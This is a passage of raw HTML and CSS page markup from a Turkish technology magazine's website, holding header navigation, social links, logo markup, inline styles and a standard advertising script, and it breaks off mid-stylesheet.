<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.globaltechmagazine.com/basarihikayeleri/"><span class="td-blm-menu-item-txt">Başarı Hikayeleri</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://www.globaltechmagazine.com/roportajlar/"><span class="td-blm-menu-item-txt">Röportajlar</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23701"><a href="https://www.globaltechmagazine.com/videolar/"><span class="td-blm-menu-item-txt">Videolar</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.globaltechmagazine.com/hakkimizda/"><span class="td-blm-menu-item-txt">İletişim</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_20 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_20 .tdm-social-item i.td-icon-linkedin,.tdi_20 .tdm-social-item i.td-icon-pinterest,.tdi_20 .tdm-social-item i.td-icon-blogger,.tdi_20 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_20 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_20 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_20 .tdm-social-item i,.tds-team-member2 .tdi_20.tds-social1 .tdm-social-item i{color:var(--base-color-1)}.tdi_20 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_20.tds-social1 .tdm-social-item:hover i{color:var(--accent-color-1)}.tdi_20 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_20 .tdm-social-item i.td-icon-linkedin,.tdi_20 .tdm-social-item i.td-icon-pinterest,.tdi_20 .tdm-social-item i.td-icon-blogger,.tdi_20 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_20 .tdm-social-item{width:24px;height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_20"><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_22{min-height:0}.tdi_22>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_22{border-color:var(--base-color-1)!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}}</style>
<div class="tdi_21_rand_style td-element-style" ></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{padding-top:10px!important;padding-bottom:10px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{padding-top:10px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27{padding-top:15px!important;padding-bottom:15px!important}}</style>
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:var(--accent-color-1)}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_27 .tdb-logo-icon{top:0px;display:none}.tdi_27 .tdb-logo-text-title{color:var(--base-color-1)}.tdi_27 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--base-color-1);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_27 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--accent-color-1);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdb-logo-text-title{font-size:60px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-logo-icon{top:3px}.tdi_27 .tdb-logo-text-title{font-size:50px!important;letter-spacing:-2px!important;}}@media (max-width:767px){.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-title{font-family:Big Shoulders Inline Text!important;font-size:42px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.globaltechmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" src="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{display:inline-block!important}}</style>
<style>body .tdi_28 .tds-button .tdm-btn-icon{position:relative;top:-1px}#tdm-popup-modal-td-modal-mobile-st{align-items:flex-start;justify-content:center}#tdm-popup-modal-td-modal-mobile-st.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-modal-mobile-st.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td-modal-mobile-st .tdm-popup-modal{width:100%;border-width:2px 2px 5px 2px;border-style:solid;border-color:#000;border-radius:0px;box-shadow:0px 4px 40px 0px rgba(0,0,0,0.16)}#tdm-popup-modal-td-modal-mobile-st .tdm-pm-header{display:flex;padding:30px 40px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-modal-mobile-st .tdm-pmh-close{top:0px;color:var(--accent-color-1)}#tdm-popup-modal-td-modal-mobile-st .tdm-pm-body{padding:0px}#tdm-popup-modal-td-modal-mobile-st .tdm-pmh-close svg{fill:var(--accent-color-1)}#tdm-popup-modal-td-modal-mobile-st .tdm-pmh-close:hover{color:var(--accent-color-2)}#tdm-popup-modal-td-modal-mobile-st .tdm-pmh-close:hover svg{fill:var(--accent-color-2)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-modal-mobile-st .tdm-popup-modal{border-width:2px 2px 5px 2px;border-style:solid;border-color:#000}#tdm-popup-modal-td-modal-mobile-st .tdm-pm-header{padding:22px 15px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-modal-mobile-st .tdm-popup-modal{border-width:2px 2px 5px 2px;border-style:solid;border-color:#000}#tdm-popup-modal-td-modal-mobile-st .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-modal-mobile-st .tdm-popup-modal{border-width:2px 2px 5px 2px;border-style:solid;border-color:#000}#tdm-popup-modal-td-modal-mobile-st .tdm-pm-header{padding:30px 20px 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-modal-mobile-st .tdm-pmh-title{font-family:var(--global-font-1)!important;font-size:26px!important;line-height:1.2!important;font-weight:800!important;text-transform:uppercase!important}}</style>
<style>body .tdi_29{background-color:rgba(255,255,255,0)}body .tdi_29:before{background-color:rgba(255,255,255,0)}.tdi_29 .tdm-btn-text,.tdi_29 i{color:var(--base-color-1)}.tdi_29 svg{fill:var(--base-color-1);width:17px;height:auto}.tdi_29 svg *{fill:inherit}body .tdi_29:hover .tdm-btn-text,body .tdi_29:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_29:hover svg{fill:var(--accent-color-1)}body .tdi_29:hover svg *{fill:inherit}.tdi_29{padding:4px 10px;height:auto;line-height:1;font-family:var(--global-font-3)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;height:auto}.tdi_29 .tdm-btn-icon:first-child{margin-right:6px}@media (min-width:768px) and (max-width:1018px){.tdi_29 svg{width:16px;height:auto}.tdi_29{font-size:12px!important}}@media (max-width:767px){.tdi_29{padding:2px 0;height:auto;line-height:1}.tdi_29 svg{width:25px;height:auto}.tdi_29 .tdm-btn-icon:first-child{margin-right:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_29 " ><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span><span class="tdm-btn-text"></span></a></div></div></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_31{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_31{position:relative}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:none}.tdi_33{padding-top:12px!important;padding-bottom:12px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:8px!important;padding-bottom:8px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--base-color-1)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:var(--base-color-1);font-family:var(--global-font-3)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Çarşamba, Ocak 21, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:100%;height:100%}@media(min-width:1141px){.tdi_38{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_40{margin-left:-0px;margin-right:-0px}.tdi_40 .tdc-row-video-background-error,.tdi_40>.vc_column,.tdi_40>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}.tdi_42{width:25%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>.tdi_43 .tdb-logo-a,.tdi_43 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_43 .tdb-logo-svg-wrap{display:block}.tdi_43 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_43 .tdb-logo-img-wrap{display:block}.tdi_43 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_43 .tdb-logo-text-title{display:block}.tdi_43 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_43 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.globaltechmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" src="https://www.globaltechmagazine.com/wp-content/uploads/2016/11/GTMLogo1.jpg" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{width:50%!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_46  td-pb-border-top td_block_template_1">
<style>.tdi_46{margin-top:40px!important}@media(min-width:1141px){.tdi_46{display:none!important}}</style><div class="td-fix-index"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_47 td_block_template_1">
<style>@media(min-width:1141px){.tdi_47{display:none!important}}</style>
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1442021209795956"
     crossorigin="anonymous"></script>
<!-- yatay-head -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1442021209795956"
     data-ad-slot="7623303755"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}.tdi_49{width:25%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-right:30px!important}</style>
<style>.tdi_51 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_51 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GlobalTechMagazine/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/globaltechmag/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tr.linkedin.com/in/serhanturkmenoglu"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/globaltechmagazine"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}.tdi_53{padding-bottom:2px!important;position:relative}.tdi_53 .td_block_wrap{text-align:left}</style>
<div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:1px 0px 3px 0px!important}</style></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:100%;height:100%}.tdi_55{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_56 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56"  style=" z-index: 999;">
<style>.tdi_56{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu 